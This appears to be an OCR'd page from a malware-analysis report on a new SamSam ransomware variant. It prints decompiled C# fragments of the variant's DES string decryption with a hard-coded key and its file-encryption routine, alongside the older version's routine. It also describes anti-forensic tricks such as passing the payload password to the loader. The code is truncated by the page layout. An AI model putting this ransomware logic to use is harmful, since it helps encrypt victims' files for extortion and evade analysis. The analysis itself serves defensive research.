Previous versions of SamSam put some effort into the obfuscation of the malware code by encrypting strings with AES. The new version also obfuscates functions, class names and strings, including the list of targeted file extensions, the help file contents and environment variables, this time using DES encryption with a fixed hard-coded key and the IV.
array = Encoding.UTF8.GetBytes(s);
byte[] array2 = new byte[inputString.Length];
array2 = Convert.FromBase64String(inputString);
DESCryptoServiceProvider dESCryptoServiceProvider = new DESCryptoServiceProvider();
memoryStream = new MemoryStream();
ICryptoTransform transform = dESCryptoServiceProvider.CreateDecryptor(array, rgbIV);
CryptoStream cryptoStream = new CryptoStream(memoryStream, transform, CryptoStreamMode.Write);
cryptoStream.Write(array2, 0, array2.Length);
cryptoStream.FlushFinalBlock();
Once again, the adversary has put more effort into preventing the forensic recovery of the malware sample itself rather than only relying on the obfuscation the running malware code, which allowed us to reverse engineer this sample.
As mentioned before, the password to decrypt the payload is passed as a parameter to the loader, which reduces the chances of obtaining the payload for analysis.
Previous versions of SamSam had an equivalent method for making payload access difficult by launching a thread that would wait 1 second before deleting itself from the hard disk.
The comparison of the main encryption routines between the old and the new samples indicates that this version of SamSam is similar enough to have high confidence that it belongs to the same malware family.
private static void EncryptFile(string plainFilePath, string e { bool flag = true; FileInfo fileInfo = new FileInfo(plainFilePath); try { if (File.Exists(encryptedFilePath)) { File.Delete(encryptedFilePath); } byte[] byteArray = new byte[encc.headerSize]; encc.WriteBytesToFile(encryptedFilePath, byteArray); for (long num = 0L; num < fileInfo.Length / encc.chunk { int num2 = default(int); byte[] bytesFromFile = encc.GetBytesFromFile(plain byte[] array = new byte[num2]; Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2) if (num2 > 0) { byte[] byteArray2 = encc.EncryptStringToBytes( flag = encc.WriteBytesToFile(encryptedFilePath if (!flag) { break;
New Variant
6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36
private static void EncryptFile(string plainFilePath, string { if (encc.checkOSCompatibility()) { encc.killOpenedProcessTree(plainFilePath); } if (File.Exists(encryptedFilePath)) { File.Delete(encryptedFilePath); } byte[] byteArray = new byte[encc.headerSize]; encc.WriteBytesToFile(encryptedFilePath, byteArray); bool flag = true; FileInfo fileInfo = new FileInfo(plainFilePath); for (long num = 0L; num < fileInfo.Length / encc.chunkSiz { int num2 = default(int); byte[] bytesFromFile = encc.GetBytesFromFile(plainFil byte[] array = new byte[num2]; Buffer.BlockCopy(bytesFromFile, 0, array, 0, num2); if (num2 > 0) { byte[] byteArray2 = encc.EncryptStringToBytes(arr flag = encc.WriteBytesToFile(encryptedFilePath, b if (!flag) { break;
Old Variant
Encryption Routine Comparison
5/8